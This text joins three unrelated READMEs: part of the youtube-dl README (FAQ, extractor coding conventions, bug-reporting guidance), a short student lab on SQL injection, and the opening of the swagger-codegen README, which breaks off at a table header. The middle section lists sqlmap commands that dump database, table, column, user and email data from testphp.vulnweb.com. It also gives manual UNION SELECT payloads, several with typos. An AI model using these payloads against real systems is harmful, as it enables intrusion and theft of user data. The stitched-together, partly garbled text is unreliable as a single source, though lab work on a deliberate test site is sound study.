youtube-dl -- -wNyEUrxzFU
youtube-dl "https://www.youtube.com/watch?v=-wNyEUrxzFU"
### How do I pass cookies to youtube-dl?
Use the `--cookies` option, for example `--cookies /path/to/cookies/file.txt`.
In order to extract cookies from browser use any conforming browser extension for exporting cookies. For example, [Get cookies.txt](https://chrome.google.com/webstore/detail/get-cookiestxt/bgaddhkoddajcdgocldbbfleckgcbcid/) (for Chrome) or [cookies.txt](https://addons.mozilla.org/en-US/firefox/addon/cookies-txt/) (for Firefox).
Note that the cookies file must be in Mozilla/Netscape format and the first line of the cookies file must be either `# HTTP Cookie File` or `# Netscape HTTP Cookie File`. Make sure you have correct [newline format](https://en.wikipedia.org/wiki/Newline) in the cookies file and convert newlines if necessary to correspond with your OS, namely `CRLF` (`\r\n`) for Windows and `LF` (`\n`) for Unix and Unix-like systems (Linux, macOS, etc.). `HTTP Error 400: Bad Request` when using `--cookies` is a good sign of invalid newline format.
Passing cookies to youtube-dl is a good way to workaround login when a particular extractor does not implement it explicitly. Another use case is working around [CAPTCHA](https://en.wikipedia.org/wiki/CAPTCHA) some websites require you to solve in particular cases in order to get access (e.g. YouTube, CloudFlare).
### How do I stream directly to media player?
You will first need to tell youtube-dl to stream media to stdout with `-o -`, and also tell your media player to read from stdin (it must be capable of this for streaming) and then pipe former to latter. For example, streaming to [vlc](https://www.videolan.org/) can be achieved with:
youtube-dl -o - "https://www.youtube.com/watch?v=BaW_jenozKcj" | vlc -
### How do I download only new videos from a playlist?
Use download-archive feature. With this feature you should initially download the complete playlist with `--download-archive /path/to/download/archive/file.txt` that will record identifiers of all the videos in a special file. Each subsequent run with the same `--download-archive` will download only new videos and skip all videos that have been downloaded before. Note that only successful downloads are recorded in the file.
For example, at first,
youtube-dl --download-archive archive.txt "https://www.youtube.com/playlist?list=PLwiyx1dc3P2JR9N8gQaQN_BCvlSlap7re"
will download the complete `PLwiyx1dc3P2JR9N8gQaQN_BCvlSlap7re` playlist and create a file `archive.txt`. Each subsequent run will only download new videos if any:
youtube-dl --download-archive archive.txt "https://www.youtube.com/playlist?list=PLwiyx1dc3P2JR9N8gQaQN_BCvlSlap7re"
### Should I add `--hls-prefer-native` into my config?
When youtube-dl detects an HLS video, it can download it either with the built-in downloader or ffmpeg. Since many HLS streams are slightly invalid and ffmpeg/youtube-dl each handle some invalid cases better than the other, there is an option to switch the downloader if needed.
When youtube-dl knows that one particular downloader works better for a given website, that downloader will be picked. Otherwise, youtube-dl will pick the best downloader for general compatibility, which at the moment happens to be ffmpeg. This choice may change in future versions of youtube-dl, with improvements of the built-in downloader and/or ffmpeg.
In particular, the generic extractor (used when your website is not in the [list of supported sites by youtube-dl](https://ytdl-org.github.io/youtube-dl/supportedsites.html) cannot mandate one specific downloader.
If you put either `--hls-prefer-native` or `--hls-prefer-ffmpeg` into your configuration, a different subset of videos will fail to download correctly. Instead, it is much better to [file an issue](https://yt-dl.org/bug) or a pull request which details why the native or the ffmpeg HLS downloader is a better choice for your use case.
### Can you add support for this anime video site, or site which shows current movies for free?
As a matter of policy (as well as legality), youtube-dl does not include support for services that specialize in infringing copyright. As a rule of thumb, if you cannot easily find a video that the service is quite obviously allowed to distribute (i.e. that has been uploaded by the creator, the creator's distributor, or is published under a free license), the service is probably unfit for inclusion to youtube-dl.
A note on the service that they don't host the infringing content, but just link to those who do, is evidence that the service should **not** be included into youtube-dl. The same goes for any DMCA note when the whole front page of the service is filled with videos they are not allowed to distribute. A "fair use" note is equally unconvincing if the service shows copyright-protected videos in full without authorization.
Support requests for services that **do** purchase the rights to distribute their content are perfectly fine though. If in doubt, you can simply include a source that mentions the legitimate purchase of content.
### How can I speed up work on my issue?
(Also known as: Help, my important issue not being solved!) The youtube-dl core developer team is quite small. While we do our best to solve as many issues as possible, sometimes that can take quite a while. To speed up your issue, here's what you can do:
First of all, please do report the issue [at our issue tracker](https://yt-dl.org/bugs). That allows us to coordinate all efforts by users and developers, and serves as a unified point. Unfortunately, the youtube-dl project has grown too large to use personal email as an effective communication channel.
Please read the [bug reporting instructions](#bugs) below. A lot of bugs lack all the necessary information. If you can, offer proxy, VPN, or shell access to the youtube-dl developers. If you are able to, test the issue from multiple computers in multiple countries to exclude local censorship or misconfiguration issues.
If nobody is interested in solving your issue, you are welcome to take matters into your own hands and submit a pull request (or coerce/pay somebody else to do so).
Feel free to bump the issue from time to time by writing a small comment ("Issue is still present in youtube-dl version ...from France, but fixed from Belgium"), but please not more than once a month. Please do not declare your issue as `important` or `urgent`.
### How can I detect whether a given URL is supported by youtube-dl?
For one, have a look at the [list of supported sites](docs/supportedsites.md). Note that it can sometimes happen that the site changes its URL scheme (say, from https://example.com/video/1234567 to https://example.com/v/1234567 ) and youtube-dl reports an URL of a service in that list as unsupported. In that case, simply report a bug.
It is *not* possible to detect whether a URL is supported or not. That's because youtube-dl contains a generic extractor which matches **all** URLs. You may be tempted to disable, exclude, or remove the generic extractor, but the generic extractor not only allows users to extract videos from lots of websites that embed a video from another service, but may also be used to extract video from a service that it's hosting itself. Therefore, we neither recommend nor support disabling, excluding, or removing the generic extractor.
If you want to find out whether a given URL is supported, simply call youtube-dl with it. If you get no videos back, chances are the URL is either not referring to a video or unsupported. You can find out which by examining the output (if you run youtube-dl on the console) or catching an `UnsupportedError` exception if you run it from a Python program.
# Why do I need to go through that much red tape when filing bugs?
Before we had the issue template, despite our extensive [bug reporting instructions](#bugs), about 80% of the issue reports we got were useless, for instance because people used ancient versions hundreds of releases old, because of simple syntactic errors (not in youtube-dl but in general shell usage), because the problem was already reported multiple times before, because people did not actually read an error message, even if it said "please install ffmpeg", because people did not mention the URL they were trying to download and many more simple, easy-to-avoid problems, many of whom were totally unrelated to youtube-dl.
youtube-dl is an open-source project manned by too few volunteers, so we'd rather spend time fixing bugs where we are certain none of those simple problems apply, and where we can be reasonably confident to be able to reproduce the issue without asking the reporter repeatedly. As such, the output of `youtube-dl -v YOUR_URL_HERE` is really all that's required to file an issue. The issue template also guides you through some basic steps you can do, such as checking that your version of youtube-dl is current.
# DEVELOPER INSTRUCTIONS
Most users do not need to build youtube-dl and can [download the builds](https://ytdl-org.github.io/youtube-dl/download.html) or get them from their distribution.
To run youtube-dl as a developer, you don't need to build anything either. Simply execute
python -m youtube_dl
To run the test, simply invoke your favorite test runner, or execute a test file directly; any of the following work:
python -m unittest discover
python test/test_download.py
nosetests
See item 6 of [new extractor tutorial](#adding-support-for-a-new-site) for how to run extractor specific test cases.
If you want to create a build of youtube-dl yourself, you'll need
* python
* make (only GNU make is supported)
* pandoc
* zip
* nosetests
### Adding support for a new site
If you want to add support for a new site, first of all **make sure** this site is **not dedicated to [copyright infringement](README.md#can-you-add-support-for-this-anime-video-site-or-site-which-shows-current-movies-for-free)**. youtube-dl does **not support** such sites thus pull requests adding support for them **will be rejected**.
After you have ensured this site is distributing its content legally, you can follow this quick list (assuming your service is called `yourextractor`):
1. [Fork this repository](https://github.com/ytdl-org/youtube-dl/fork)
2. Check out the source code with:
git clone [email protected]:YOUR_GITHUB_USERNAME/youtube-dl.git
3. Start a new git branch with
cd youtube-dl
git checkout -b yourextractor
4. Start with this simple template and save it to `youtube_dl/extractor/yourextractor.py`:
```python
# coding: utf-8
from __future__ import unicode_literals
from .common import InfoExtractor
class YourExtractorIE(InfoExtractor):
_VALID_URL = r'https?://(?:www\.)?yourextractor\.com/watch/(?P<id>[0-9]+)'
_TEST = {
'url': 'https://yourextractor.com/watch/42',
'md5': 'TODO: md5 sum of the first 10241 bytes of the video file (use --test)',
'info_dict': {
'id': '42',
'ext': 'mp4',
'title': 'Video title goes here',
'thumbnail': r're:^https?://.*\.jpg$',
# TODO more properties, either as:
# * A value
# * MD5 checksum; start the string with md5:
# * A regular expression; start the string with re:
# * Any Python type (for example int or float)
}
}
def _real_extract(self, url):
video_id = self._match_id(url)
webpage = self._download_webpage(url, video_id)
# TODO more code goes here, for example ...
title = self._html_search_regex(r'<h1>(.+?)</h1>', webpage, 'title')
return {
'id': video_id,
'title': title,
'description': self._og_search_description(webpage),
'uploader': self._search_regex(r'<div[^>]+id="uploader"[^>]*>([^<]+)<', webpage, 'uploader', fatal=False),
# TODO more properties (see youtube_dl/extractor/common.py)
}
```
5. Add an import in [`youtube_dl/extractor/extractors.py`](https://github.com/ytdl-org/youtube-dl/blob/master/youtube_dl/extractor/extractors.py).
6. Run `python test/test_download.py TestDownload.test_YourExtractor`. This *should fail* at first, but you can continually re-run it until you're done. If you decide to add more than one test, then rename ``_TEST`` to ``_TESTS`` and make it into a list of dictionaries. The tests will then be named `TestDownload.test_YourExtractor`, `TestDownload.test_YourExtractor_1`, `TestDownload.test_YourExtractor_2`, etc. Note that tests with `only_matching` key in test's dict are not counted in.
7. Have a look at [`youtube_dl/extractor/common.py`](https://github.com/ytdl-org/youtube-dl/blob/master/youtube_dl/extractor/common.py) for possible helper methods and a [detailed description of what your extractor should and may return](https://github.com/ytdl-org/youtube-dl/blob/7f41a598b3fba1bcab2817de64a08941200aa3c8/youtube_dl/extractor/common.py#L94-L303). Add tests and code for as many as you want.
8. Make sure your code follows [youtube-dl coding conventions](#youtube-dl-coding-conventions) and check the code with [flake8](https://flake8.pycqa.org/en/latest/index.html#quickstart):
$ flake8 youtube_dl/extractor/yourextractor.py
9. Make sure your code works under all [Python](https://www.python.org/) versions claimed supported by youtube-dl, namely 2.6, 2.7, and 3.2+.
10. When the tests pass, [add](https://git-scm.com/docs/git-add) the new files and [commit](https://git-scm.com/docs/git-commit) them and [push](https://git-scm.com/docs/git-push) the result, like this:
$ git add youtube_dl/extractor/extractors.py
$ git add youtube_dl/extractor/yourextractor.py
$ git commit -m '[yourextractor] Add new extractor'
$ git push origin yourextractor
11. Finally, [create a pull request](https://help.github.com/articles/creating-a-pull-request). We'll then review and merge it.
In any case, thank you very much for your contributions!
## youtube-dl coding conventions
This section introduces a guide lines for writing idiomatic, robust and future-proof extractor code.
Extractors are very fragile by nature since they depend on the layout of the source data provided by 3rd party media hosters out of your control and this layout tends to change. As an extractor implementer your task is not only to write code that will extract media links and metadata correctly but also to minimize dependency on the source's layout and even to make the code foresee potential future changes and be ready for that. This is important because it will allow the extractor not to break on minor layout changes thus keeping old youtube-dl versions working. Even though this breakage issue is easily fixed by emitting a new version of youtube-dl with a fix incorporated, all the previous versions become broken in all repositories and distros' packages that may not be so prompt in fetching the update from us. Needless to say, some non rolling release distros may never receive an update at all.
### Mandatory and optional metafields
For extraction to work youtube-dl relies on metadata your extractor extracts and provides to youtube-dl expressed by an [information dictionary](https://github.com/ytdl-org/youtube-dl/blob/7f41a598b3fba1bcab2817de64a08941200aa3c8/youtube_dl/extractor/common.py#L94-L303) or simply *info dict*. Only the following meta fields in the *info dict* are considered mandatory for a successful extraction process by youtube-dl:
- `id` (media identifier)
- `title` (media title)
- `url` (media download URL) or `formats`
In fact only the last option is technically mandatory (i.e. if you can't figure out the download location of the media the extraction does not make any sense). But by convention youtube-dl also treats `id` and `title` as mandatory. Thus the aforementioned metafields are the critical data that the extraction does not make any sense without and if any of them fail to be extracted then the extractor is considered completely broken.
[Any field](https://github.com/ytdl-org/youtube-dl/blob/7f41a598b3fba1bcab2817de64a08941200aa3c8/youtube_dl/extractor/common.py#L188-L303) apart from the aforementioned ones are considered **optional**. That means that extraction should be **tolerant** to situations when sources for these fields can potentially be unavailable (even if they are always available at the moment) and **future-proof** in order not to break the extraction of general purpose mandatory fields.
#### Example
Say you have some source dictionary `meta` that you've fetched as JSON with HTTP request and it has a key `summary`:
```python
meta = self._download_json(url, video_id)
```
Assume at this point `meta`'s layout is:
```python
{
...
"summary": "some fancy summary text",
...
}
```
Assume you want to extract `summary` and put it into the resulting info dict as `description`. Since `description` is an optional meta field you should be ready that this key may be missing from the `meta` dict, so that you should extract it like:
```python
description = meta.get('summary') # correct
```
and not like:
```python
description = meta['summary'] # incorrect
```
The latter will break extraction process with `KeyError` if `summary` disappears from `meta` at some later time but with the former approach extraction will just go ahead with `description` set to `None` which is perfectly fine (remember `None` is equivalent to the absence of data).
Similarly, you should pass `fatal=False` when extracting optional data from a webpage with `_search_regex`, `_html_search_regex` or similar methods, for instance:
```python
description = self._search_regex(
r'<span[^>]+id="title"[^>]*>([^<]+)<',
webpage, 'description', fatal=False)
```
With `fatal` set to `False` if `_search_regex` fails to extract `description` it will emit a warning and continue extraction.
You can also pass `default=<some fallback value>`, for example:
```python
description = self._search_regex(
r'<span[^>]+id="title"[^>]*>([^<]+)<',
webpage, 'description', default=None)
```
On failure this code will silently continue the extraction with `description` set to `None`. That is useful for metafields that may or may not be present.
### Provide fallbacks
When extracting metadata try to do so from multiple sources. For example if `title` is present in several places, try extracting from at least some of them. This makes it more future-proof in case some of the sources become unavailable.
#### Example
Say `meta` from the previous example has a `title` and you are about to extract it. Since `title` is a mandatory meta field you should end up with something like:
```python
title = meta['title']
```
If `title` disappears from `meta` in future due to some changes on the hoster's side the extraction would fail since `title` is mandatory. That's expected.
Assume that you have some another source you can extract `title` from, for example `og:title` HTML meta of a `webpage`. In this case you can provide a fallback scenario:
```python
title = meta.get('title') or self._og_search_title(webpage)
```
This code will try to extract from `meta` first and if it fails it will try extracting `og:title` from a `webpage`.
### Regular expressions
#### Don't capture groups you don't use
Capturing group must be an indication that it's used somewhere in the code. Any group that is not used must be non capturing.
##### Example
Don't capture id attribute name here since you can't use it for anything anyway.
Correct:
```python
r'(?:id|ID)=(?P<id>\d+)'
```
Incorrect:
```python
r'(id|ID)=(?P<id>\d+)'
```
#### Make regular expressions relaxed and flexible
When using regular expressions try to write them fuzzy, relaxed and flexible, skipping insignificant parts that are more likely to change, allowing both single and double quotes for quoted values and so on.
##### Example
Say you need to extract `title` from the following HTML code:
```html
<span style="position: absolute; left: 910px; width: 90px; float: right; z-index: 9999;" class="title">some fancy title</span>
```
The code for that task should look similar to:
```python
title = self._search_regex(
r'<span[^>]+class="title"[^>]*>([^<]+)', webpage, 'title')
```
Or even better:
```python
title = self._search_regex(
r'<span[^>]+class=(["\'])title\1[^>]*>(?P<title>[^<]+)',
webpage, 'title', group='title')
```
Note how you tolerate potential changes in the `style` attribute's value or switch from using double quotes to single for `class` attribute:
The code definitely should not look like:
```python
title = self._search_regex(
r'<span style="position: absolute; left: 910px; width: 90px; float: right; z-index: 9999;" class="title">(.*?)</span>',
webpage, 'title', group='title')
```
### Long lines policy
There is a soft limit to keep lines of code under 80 characters long. This means it should be respected if possible and if it does not make readability and code maintenance worse.
For example, you should **never** split long string literals like URLs or some other often copied entities over multiple lines to fit this limit:
Correct:
```python
'https://www.youtube.com/watch?v=FqZTN594JQw&list=PLMYEtVRpaqY00V9W81Cwmzp6N6vZqfUKD4'
```
Incorrect:
```python
'https://www.youtube.com/watch?v=FqZTN594JQw&list='
'PLMYEtVRpaqY00V9W81Cwmzp6N6vZqfUKD4'
```
### Inline values
Extracting variables is acceptable for reducing code duplication and improving readability of complex expressions. However, you should avoid extracting variables used only once and moving them to opposite parts of the extractor file, which makes reading the linear flow difficult.
#### Example
Correct:
```python
title = self._html_search_regex(r'<title>([^<]+)</title>', webpage, 'title')
```
Incorrect:
```python
TITLE_RE = r'<title>([^<]+)</title>'
# ...some lines of code...
title = self._html_search_regex(TITLE_RE, webpage, 'title')
```
### Collapse fallbacks
Multiple fallback values can quickly become unwieldy. Collapse multiple fallback values into a single expression via a list of patterns.
#### Example
Good:
```python
description = self._html_search_meta(
['og:description', 'description', 'twitter:description'],
webpage, 'description', default=None)
```
Unwieldy:
```python
description = (
self._og_search_description(webpage, default=None)
or self._html_search_meta('description', webpage, default=None)
or self._html_search_meta('twitter:description', webpage, default=None))
```
Methods supporting list of patterns are: `_search_regex`, `_html_search_regex`, `_og_search_property`, `_html_search_meta`.
### Trailing parentheses
Always move trailing parentheses after the last argument.
#### Example
Correct:
```python
lambda x: x['ResultSet']['Result'][0]['VideoUrlSet']['VideoUrl'],
list)
```
Incorrect:
```python
lambda x: x['ResultSet']['Result'][0]['VideoUrlSet']['VideoUrl'],
list,
)
```
### Use convenience conversion and parsing functions
Wrap all extracted numeric data into safe functions from [`youtube_dl/utils.py`](https://github.com/ytdl-org/youtube-dl/blob/master/youtube_dl/utils.py): `int_or_none`, `float_or_none`. Use them for string to number conversions as well.
Use `url_or_none` for safe URL processing.
Use `try_get` for safe metadata extraction from parsed JSON.
Use `unified_strdate` for uniform `upload_date` or any `YYYYMMDD` meta field extraction, `unified_timestamp` for uniform `timestamp` extraction, `parse_filesize` for `filesize` extraction, `parse_count` for count meta fields extraction, `parse_resolution`, `parse_duration` for `duration` extraction, `parse_age_limit` for `age_limit` extraction.
Explore [`youtube_dl/utils.py`](https://github.com/ytdl-org/youtube-dl/blob/master/youtube_dl/utils.py) for more useful convenience functions.
#### More examples
##### Safely extract optional description from parsed JSON
```python
description = try_get(response, lambda x: x['result']['video'][0]['summary'], compat_str)
```
##### Safely extract more optional metadata
```python
video = try_get(response, lambda x: x['result']['video'][0], dict) or {}
description = video.get('summary')
duration = float_or_none(video.get('durationMs'), scale=1000)
view_count = int_or_none(video.get('views'))
```
# EMBEDDING YOUTUBE-DL
youtube-dl makes the best effort to be a good command-line program, and thus should be callable from any programming language. If you encounter any problems parsing its output, feel free to [create a report](https://github.com/ytdl-org/youtube-dl/issues/new).
From a Python program, you can embed youtube-dl in a more powerful fashion, like this:
```python
from __future__ import unicode_literals
import youtube_dl
ydl_opts = {}
with youtube_dl.YoutubeDL(ydl_opts) as ydl:
ydl.download(['https://www.youtube.com/watch?v=BaW_jenozKc'])
```
Most likely, you'll want to use various options. For a list of options available, have a look at [`youtube_dl/YoutubeDL.py`](https://github.com/ytdl-org/youtube-dl/blob/3e4cedf9e8cd3157df2457df7274d0c842421945/youtube_dl/YoutubeDL.py#L137-L312). For a start, if you want to intercept youtube-dl's output, set a `logger` object.
Here's a more complete example of a program that outputs only errors (and a short message after the download is finished), and downloads/converts the video to an mp3 file:
```python
from __future__ import unicode_literals
import youtube_dl
class MyLogger(object):
def debug(self, msg):
pass
def warning(self, msg):
pass
def error(self, msg):
print(msg)
def my_hook(d):
if d['status'] == 'finished':
print('Done downloading, now converting ...')
ydl_opts = {
'format': 'bestaudio/best',
'postprocessors': [{
'key': 'FFmpegExtractAudio',
'preferredcodec': 'mp3',
'preferredquality': '192',
}],
'logger': MyLogger(),
'progress_hooks': [my_hook],
}
with youtube_dl.YoutubeDL(ydl_opts) as ydl:
ydl.download(['https://www.youtube.com/watch?v=BaW_jenozKc'])
```
# BUGS
Bugs and suggestions should be reported at: <https://github.com/ytdl-org/youtube-dl/issues>. Unless you were prompted to or there is another pertinent reason (e.g. GitHub fails to accept the bug report), please do not send bug reports via personal email. For discussions, join us in the IRC channel [#youtube-dl](irc://chat.freenode.net/#youtube-dl) on freenode ([webchat](https://webchat.freenode.net/?randomnick=1&channels=youtube-dl)).
**Please include the full output of youtube-dl when run with `-v`**, i.e. **add** `-v` flag to **your command line**, copy the **whole** output and post it in the issue body wrapped in \`\`\` for better formatting. It should look similar to this:
```
$ youtube-dl -v <your command line>
[debug] System config: []
[debug] User config: []
[debug] Command-line args: [u'-v', u'https://www.youtube.com/watch?v=BaW_jenozKcj']
[debug] Encodings: locale cp1251, fs mbcs, out cp866, pref cp1251
[debug] youtube-dl version 2015.12.06
[debug] Git HEAD: 135392e
[debug] Python version 2.6.6 - Windows-2003Server-5.2.3790-SP2
[debug] exe versions: ffmpeg N-75573-g1d0487f, ffprobe N-75573-g1d0487f, rtmpdump 2.4
[debug] Proxy map: {}
...
```
**Do not post screenshots of verbose logs; only plain text is acceptable.**
The output (including the first lines) contains important debugging information. Issues without the full output are often not reproducible and therefore do not get solved in short order, if ever.
Please re-read your issue once again to avoid a couple of common mistakes (you can and should use this as a checklist):
### Is the description of the issue itself sufficient?
We often get issue reports that we cannot really decipher. While in most cases we eventually get the required information after asking back multiple times, this poses an unnecessary drain on our resources. Many contributors, including myself, are also not native speakers, so we may misread some parts.
So please elaborate on what feature you are requesting, or what bug you want to be fixed. Make sure that it's obvious
- What the problem is
- How it could be fixed
- How your proposed solution would look like
If your report is shorter than two lines, it is almost certainly missing some of these, which makes it hard for us to respond to it. We're often too polite to close the issue outright, but the missing info makes misinterpretation likely. As a committer myself, I often get frustrated by these issues, since the only possible way for me to move forward on them is to ask for clarification over and over.
For bug reports, this means that your report should contain the *complete* output of youtube-dl when called with the `-v` flag. The error message you get for (most) bugs even says so, but you would not believe how many of our bug reports do not contain this information.
If your server has multiple IPs or you suspect censorship, adding `--call-home` may be a good idea to get more diagnostics. If the error is `ERROR: Unable to extract ...` and you cannot reproduce it from multiple countries, add `--dump-pages` (warning: this will yield a rather large output, redirect it to the file `log.txt` by adding `>log.txt 2>&1` to your command-line) or upload the `.dump` files you get when you add `--write-pages` [somewhere](https://gist.github.com/).
**Site support requests must contain an example URL**. An example URL is a URL you might want to download, like `https://www.youtube.com/watch?v=BaW_jenozKc`. There should be an obvious video present. Except under very special circumstances, the main page of a video service (e.g. `https://www.youtube.com/`) is *not* an example URL.
### Are you using the latest version?
Before reporting any issue, type `youtube-dl -U`. This should report that you're up-to-date. About 20% of the reports we receive are already fixed, but people are using outdated versions. This goes for feature requests as well.
### Is the issue already documented?
Make sure that someone has not already opened the issue you're trying to open. Search at the top of the window or browse the [GitHub Issues](https://github.com/ytdl-org/youtube-dl/search?type=Issues) of this repository. If there is an issue, feel free to write something along the lines of "This affects me as well, with version 2015.01.01. Here is some more information on the issue: ...". While some issues may be old, a new post into them often spurs rapid activity.
### Why are existing options not enough?
Before requesting a new feature, please have a quick peek at [the list of supported options](https://github.com/ytdl-org/youtube-dl/blob/master/README.md#options). Many feature requests are for features that actually exist already! Please, absolutely do show off your work in the issue report and detail how the existing similar options do *not* solve your problem.
### Is there enough context in your bug report?
People want to solve problems, and often think they do us a favor by breaking down their larger problems (e.g. wanting to skip already downloaded files) to a specific request (e.g. requesting us to look whether the file exists before downloading the info page). However, what often happens is that they break down the problem into two steps: One simple, and one impossible (or extremely complicated one).
We are then presented with a very complicated request when the original problem could be solved far easier, e.g. by recording the downloaded video IDs in a separate file. To avoid this, you must include the greater context where it is non-obvious. In particular, every feature request that does not consist of adding support for a new site should contain a use case scenario that explains in what situation the missing feature would be useful.
### Does the issue involve one problem, and one problem only?
Some of our users seem to think there is a limit of issues they can or should open. There is no limit of issues they can or should open. While it may seem appealing to be able to dump all your issues into one ticket, that means that someone who solves one of your issues cannot mark the issue as closed. Typically, reporting a bunch of issues leads to the ticket lingering since nobody wants to attack that behemoth, until someone mercifully splits the issue into multiple ones.
In particular, every site support request issue should only pertain to services at one site (generally under a common domain, but always using the same backend technology). Do not request support for vimeo user videos, White house podcasts, and Google Plus pages in the same issue. Also, make sure that you don't post bug reports alongside feature requests. As a rule of thumb, a feature request does not include outputs of youtube-dl that are not immediately related to the feature at hand. Do not post reports of a network error alongside the request for a new video service.
### Is anyone going to need the feature?
Only post features that you (or an incapacitated friend you can personally talk to) require. Do not post features because they seem like a good idea. If they are really useful, they will be requested by someone who requires them.
### Is your question about youtube-dl?
It may sound strange, but some bug reports we receive are completely unrelated to youtube-dl and relate to a different, or even the reporter's own, application. Please make sure that you are actually using youtube-dl. If you are using a UI for youtube-dl, report the bug to the maintainer of the actual application providing the UI. On the other hand, if your UI for youtube-dl fails in some way you believe is related to youtube-dl, by all means, go ahead and report the bug.
# COPYRIGHT
youtube-dl is released into the public domain by the copyright holders.
This README file was originally written by [Daniel Bolton](https://github.com/dbbolton) and is likewise released into the public domain.
|
SQL INJECTION ATTACK
The following are implemented the SQl Injectoin attack:
1. How would you find if a site is vulnerable to SQL injection or not?
2. Implement SQL Injection Attack and perform the following on the Test Site
1. Find the database names
2. Find the relation/table names
3. Find the attribute/column names
4. Find the records in each table
Performed the above tasks by
a. Using SQLMAP tool (In Kali Linux inside VMWare platform)
b. Manually (In the host machine itself, over a browser, via sql code injection)
3. Step Wise output for each task (Screen Shot as well as the command for each task)
4. Reason out what happens at each step
SCRIPT STEPS:
Exploring the functionalities of sqlmap Use inside Kali Linux installed in VMWare
1) Go to Test Site : testphp.vulnweb.com – acuart site
2) Find the records in each table Perform the above tasks by a Using SQLMAP tool as
"sqlmap –u link –dbs"
3) Fetch the details of all tables as " sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1%27
D acurat --tables"
4) Fetching the details of columns in users tables as "sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1%27
D acurat - T users --columns"
5) Dump command as "sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1%27
D acurat - T users -C adesc,aname,artist_id,--dump"
6) For email as "sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1%27
D acurat - T users -C email --dump"
7) For Manual testing as "http://testphp.vulneb.com/artists.php?artist=-1 union select
1,2,group__concat(table_name)from information_schema.tables where table_schema=database()--
8) http://testphp.vulneb.com/artists.php?artist=1 union select
1,2,group__concat(table_name)from information_schema.tables where table_schema=database()—
9) http://testphp.vulneb.com/artists.php?artist=-1 union select 1,2,group__concat(uname)from users
|
# Swagger Code Generator
- Master: [](https://travis-ci.org/swagger-api/swagger-codegen)
[](https://app.shippable.com/projects/5782588a3be4f4faa56c5bea)
[](https://ci.appveyor.com/project/WilliamCheng/swagger-codegen-wh2wu)
[](https://circleci.com/gh/swagger-api/swagger-codegen)
- 2.3.0: [](https://travis-ci.org/swagger-api/swagger-codegen)
[](https://app.shippable.com/projects/5782588a3be4f4faa56c5bea)
[](https://ci.appveyor.com/project/WilliamCheng/swagger-codegen-wh2wu)
[](https://circleci.com/gh/swagger-api/swagger-codegen)
[](https://maven-badges.herokuapp.com/maven-central/io.swagger/swagger-codegen-project)
[](http://issuestats.com/github/swagger-api/swagger-codegen) [](http://issuestats.com/github/swagger-api/swagger-codegen)
:star::star::star: If you would like to contribute, please refer to [guidelines](https://github.com/swagger-api/swagger-codegen/blob/master/CONTRIBUTING.md) and a list of [open tasks](https://github.com/swagger-api/swagger-codegen/issues?q=is%3Aopen+is%3Aissue+label%3A%22Need+community+contribution%22).:star::star::star:
:notebook_with_decorative_cover: For more information, please refer to the [Wiki page](https://github.com/swagger-api/swagger-codegen/wiki) and [FAQ](https://github.com/swagger-api/swagger-codegen/wiki/FAQ) :notebook_with_decorative_cover:
:warning: If the OpenAPI/Swagger spec is obtained from an untrusted source, please make sure you've reviewed the spec before using Swagger Codegen to generate the API client, server stub or documentation as [code injection](https://en.wikipedia.org/wiki/Code_injection) may occur :warning:
:rocket: ProductHunt: https://producthunt.com/posts/swagger-codegen :rocket:
## Overview
This is the swagger codegen project, which allows generation of API client libraries (SDK generation), server stubs and documentation automatically given an [OpenAPI Spec](https://github.com/OAI/OpenAPI-Specification). Currently, the following languages/frameworks are supported:
- **API clients**: **ActionScript**, **Apex**, **Bash**, **C#** (.net 2.0, 4.0 or later), **C++** (cpprest, Qt5, Tizen), **Clojure**, **Dart**, **Elixir**, **Go**, **Groovy**, **Haskell**, **Java** (Jersey1.x, Jersey2.x, OkHttp, Retrofit1.x, Retrofit2.x, Feign), **Kotlin**, **Node.js** (ES5, ES6, AngularJS with Google Closure Compiler annotations) **Objective-C**, **Perl**, **PHP**, **Python**, **Ruby**, **Scala**, **Swift** (2.x, 3.x), **Typescript** (Angular1.x, Angular2.x, Fetch, jQuery, Node)
- **Server stubs**: **C#** (ASP.NET Core, NancyFx), **Erlang**, **Go**, **Haskell**, **Java** (MSF4J, Spring, Undertow, JAX-RS: CDI, CXF, Inflector, RestEasy), **PHP** (Lumen, Slim, Silex, [Zend Expressive](https://github.com/zendframework/zend-expressive)), **Python** (Flask), **NodeJS**, **Ruby** (Sinatra, Rails5), **Scala** ([Finch](https://github.com/finagle/finch), Scalatra)
- **API documentation generators**: **HTML**, **Confluence Wiki**
- **Others**: **JMeter**
Check out [OpenAPI-Spec](https://github.com/OAI/OpenAPI-Specification) for additional information about the OpenAPI project.
# Table of contents
- [Swagger Code Generator](#swagger-code-generator)
- [Overview](#overview)
- [Table of Contents](#table-of-contents)
- Installation
- [Compatibility](#compatibility)
- [Prerequisites](#prerequisites)
- [OS X Users](#os-x-users)
- [Building](#building)
- [Docker](#docker)
- [Build and run](#build-and-run-using-docker)
- [Run docker in Vagrant](#run-docker-in-vagrant)
- [Public Docker image](#public-docker-image)
- [Homebrew](#homebrew)
- [Getting Started](#getting-started)
- Generators
- [To generate a sample client library](#to-generate-a-sample-client-library)
- [Generating libraries from your server](#generating-libraries-from-your-server)
- [Modifying the client library format](#modifying-the-client-library-format)
- [Making your own codegen modules](#making-your-own-codegen-modules)
- [Where is Javascript???](#where-is-javascript)
- [Generating a client from local files](#generating-a-client-from-local-files)
- [Customizing the generator](#customizing-the-generator)
- [Validating your OpenAPI Spec](#validating-your-openapi-spec)
- [Generating dynamic html api documentation](#generating-dynamic-html-api-documentation)
- [Generating static html api documentation](#generating-static-html-api-documentation)
- [To build a server stub](#to-build-a-server-stub)
- [To build the codegen library](#to-build-the-codegen-library)
- [Workflow Integration](#workflow-integration)
- [Github Integration](#github-integration)
- [Online Generators](#online-generators)
- [Guidelines for Contribution](https://github.com/swagger-api/swagger-codegen/wiki/Guidelines-for-Contribution)
- [Companies/Projects using Swagger Codegen](#companiesprojects-using-swagger-codegen)
- [Presentations/Videos/Tutorials/Books](#presentationsvideostutorialsbooks)
- [Swagger Codegen Core Team](#swagger-codegen-core-team)
- [Swagger Codegen Evangelist](#swagger-codegen-evangelist)
- [License](#license)
## Compatibility
The OpenAPI Specification has undergone 3 revisions since initial creation in 2010. The swagger-codegen project has the following compatibilities with the OpenAPI Specification:
Swagger Codegen Version | Release Date | OpenAPI Spec compatibility | Notes
-------------------------- | ------------ | -------------------------- | -----
